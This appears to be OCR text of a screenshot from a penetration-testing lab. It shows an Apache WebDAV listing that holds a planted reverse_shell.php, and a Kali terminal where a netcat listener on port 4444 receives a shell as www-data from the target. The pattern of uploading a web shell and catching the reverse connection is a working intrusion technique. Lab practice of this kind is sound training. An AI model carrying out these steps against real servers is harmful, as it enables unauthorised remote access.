 Not secure | 192.168.1.105/webdav/
Index of /webdav
Name Last modified Size Descriptio
Parent Directory -
passwd.dav 2019-05-07 18:19 43
reverse_shell.php 2021-11-14 05:21 5.4K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1 webdav - File Manager 09:22 PM
Shell No. 1
File Actions Edit View Help
root@Kali:/# nano reverse_shell.php
root@Kali:/#
root@Kali:/# nc -lvnp 4444
listening on [any] 4444 ...
^C
root@Kali:/#
root@Kali:/#
root@Kali:/# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 42152
Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
05:21:51 up 3:28, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vagrant tty1 - 01:56 14:46 0.06s 0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
NETWORK